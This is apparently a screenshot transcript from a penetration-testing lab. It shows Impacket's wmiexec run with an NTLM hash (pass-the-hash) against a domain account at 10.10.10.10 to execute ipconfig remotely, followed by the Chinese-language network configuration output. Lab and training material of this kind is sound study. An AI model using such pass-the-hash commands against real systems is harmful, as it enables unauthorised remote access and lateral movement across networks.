 C:\Users\mssql\Desktop>wmiexec.exe -hashes :161cff084477fe596a5db81874498a24 de1
ay/de1ay@10.10.10.10 "ipconfig"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2c78:198:afc4:2fe7%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mssql\Desktop>